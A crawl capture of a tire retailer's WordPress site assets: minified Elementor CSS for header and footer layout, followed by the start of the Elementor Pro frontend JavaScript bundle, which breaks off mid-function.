svg{fill:var( --e-global-color-accent );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:3px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-c7998e2 );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-c7998e2 );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-119 .elementor-element.elementor-element-2afc7166 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-119 .elementor-element.elementor-element-2afc7166 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-2fc329fc .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-f0f92b8-font-family ), Sans-serif;font-size:var( --e-global-typography-f0f92b8-font-size );font-weight:var( --e-global-typography-f0f92b8-font-weight );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:16px 30px 16px 30px;}.elementor-119 .elementor-element.elementor-element-2fc329fc .elementor-button:hover, .elementor-119 .elementor-element.elementor-element-2fc329fc .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-119 .elementor-element.elementor-element-2fc329fc{width:var( --container-widget-width, 81.105% );max-width:81.105%;--container-widget-width:81.105%;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-2fc329fc .elementor-button-content-wrapper{flex-direction:row;}.elementor-119 .elementor-element.elementor-element-2fc329fc .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-119 .elementor-element.elementor-element-2fc329fc .elementor-button:hover svg, .elementor-119 .elementor-element.elementor-element-2fc329fc .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-119 .elementor-element.elementor-element-06f630d > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-119 .elementor-element.elementor-element-06f630d > .elementor-element-populated, .elementor-119 .elementor-element.elementor-element-06f630d > .elementor-element-populated > .elementor-background-overlay, .elementor-119 .elementor-element.elementor-element-06f630d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-e4c831a{width:var( --container-widget-width, 93.661% );max-width:93.661%;--container-widget-width:93.661%;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-e4c831a img{width:100%;}.elementor-119 .elementor-element.elementor-element-eb2d8bc{width:var( --container-widget-width, 91.236% );max-width:91.236%;--container-widget-width:91.236%;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-eb2d8bc img{width:77%;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-119 .elementor-element.elementor-element-4e0fb008{width:27%;}.elementor-119 .elementor-element.elementor-element-212c67d5{width:32.574%;}.elementor-119 .elementor-element.elementor-element-2afc7166{width:23.476%;}.elementor-119 .elementor-element.elementor-element-4a5dfe0{width:16.929%;}}@media(max-width:1024px) and (min-width:768px){.elementor-119 .elementor-element.elementor-element-4e0fb008{width:25%;}.elementor-119 .elementor-element.elementor-element-212c67d5{width:75%;}.elementor-119 .elementor-element.elementor-element-2afc7166{width:22%;}}@media(max-width:1024px){.elementor-119 .elementor-element.elementor-element-2a7dd15d{margin-top:0px;margin-bottom:-100px;padding:10px 10px 10px 10px;}.elementor-119 .elementor-element.elementor-element-212c67d5 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-119 .elementor-element.elementor-element-29670b75 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-29670b75{z-index:5;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:var( --e-global-color-c7998e2 );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:var( --e-global-color-c7998e2 );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{padding:20px 20px 0px 20px;margin:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{padding:10px 20px 15px 10px;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-secondary );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-secondary );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:var( --e-global-color-secondary );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:var( --e-global-color-secondary );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{border-radius:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-c7998e2 );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-c7998e2 );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{padding:10px 10px 10px 5px;border-radius:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:right;width:22px;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;color:var( --e-global-color-secondary );padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:25px;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:25px;fill:var( --e-global-color-secondary );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;color:var( --e-global-color-primary );margin:5px 20px 0px 0px;padding:13px 20px 13px 17px;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{fill:var( --e-global-color-primary );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;}.elementor-119 .elementor-element.elementor-element-2fc329fc .elementor-button{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}}@media(max-width:767px){.elementor-119 .elementor-element.elementor-element-4e0fb008{width:50%;}.elementor-119 .elementor-element.elementor-element-212c67d5{width:20%;}.elementor-119 .elementor-element.elementor-element-212c67d5 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-119 .elementor-element.elementor-element-29670b75 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{color:var( --e-global-color-secondary );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{fill:var( --e-global-color-secondary );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;}.elementor-119 .elementor-element.elementor-element-2fc329fc .elementor-button{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );padding:18px 32px 18px 32px;}.elementor-119 .elementor-element.elementor-element-4a5dfe0{width:30%;}.elementor-119 .elementor-element.elementor-element-06f630d{width:50%;}.elementor-119 .elementor-element.elementor-element-e4c831a img{width:96%;}.elementor-119 .elementor-element.elementor-element-07a102f{width:50%;}.elementor-119 .elementor-element.elementor-element-eb2d8bc img{width:100%;}}@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }

--- FILE ---
content_type: text/css
request_url: https://kentires.com/wp-content/uploads/elementor/css/post-121.css?ver=1768918391
body_size: 435
content:
.elementor-121 .elementor-element.elementor-element-7b8585fd:not(.elementor-motion-effects-element-type-background), .elementor-121 .elementor-element.elementor-element-7b8585fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-121 .elementor-element.elementor-element-7b8585fd > .elementor-container{max-width:1180px;}.elementor-121 .elementor-element.elementor-element-7b8585fd{border-style:solid;border-width:01px 0px 0px 0px;border-color:#1B1B1B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-121 .elementor-element.elementor-element-7b8585fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-121 .elementor-element.elementor-element-49cc4481.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-121 .elementor-element.elementor-element-49cc4481.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-121 .elementor-element.elementor-element-9a8cb2f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-9a8cb2f{text-align:end;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-text );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-121 .elementor-element.elementor-element-49cc4481 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-121 .elementor-element.elementor-element-607824c7 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-121 .elementor-element.elementor-element-9a8cb2f{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-121 .elementor-element.elementor-element-49cc4481 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-121 .elementor-element.elementor-element-607824c7 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-121 .elementor-element.elementor-element-9a8cb2f > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-9a8cb2f{text-align:start;font-size:var( --e-global-typography-accent-font-size );}}

--- FILE ---
content_type: text/javascript
request_url: https://kentires.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2
body_size: 9182
content:
/*! elementor-pro - v3.29.0 - 04-06-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const 